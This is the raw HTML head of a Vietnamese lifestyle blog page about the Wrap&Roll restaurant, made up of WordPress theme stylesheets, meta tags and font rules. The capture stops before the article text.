

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/cuon-va-goi-o-wraproll/
body_size: 35798
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cuốn và gói ở Wrap&amp;Roll &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fcuon-va-goi-o-wraproll%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fcuon-va-goi-o-wraproll%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/2670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/cuon-va-goi-o-wraproll/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=2670' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
